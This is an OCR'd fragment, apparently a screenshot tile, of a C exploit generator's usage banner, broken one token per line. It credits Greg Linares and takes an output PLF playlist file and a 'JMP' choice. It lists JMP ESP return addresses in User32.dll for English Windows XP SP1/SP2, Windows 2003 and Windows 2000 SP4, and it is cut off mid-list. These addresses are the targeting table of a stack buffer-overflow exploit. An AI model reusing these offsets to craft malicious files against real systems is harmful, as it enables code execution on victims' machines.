
Exploit\n"
)
;
printf
(
"Discovered and Coded By: 
Greg Linares 
<GLinares.code[at]gmail[dot]com>\n"
)
;
printf
(
"Usage: %s <output PLF 
file> <JMP>\n"
,
 argv
[
0
]
)
;
printf
(
"\n JMP Options\n"
)
;
printf
(
"1 = English Windows XP 
SP 2 User32.dll <JMP ESP 
0x77db41bc>\n"
)
;
printf
(
"2 = English Windows XP 
SP 1 User32.dll <JMP ESP 
0x77d718fc>\n"
)
;
printf
(
"3 = English Windows 2003 
SP0 and SP1 User32.dll <JMP ESP 
0x77d74adc>\n"
)
;
printf
(
"4 = English Windows 2000 
SP 4 User32.dll  <JMP ESP 
0x77e3c256>\n"
)
;
printf
(
"5 = French Windows XP 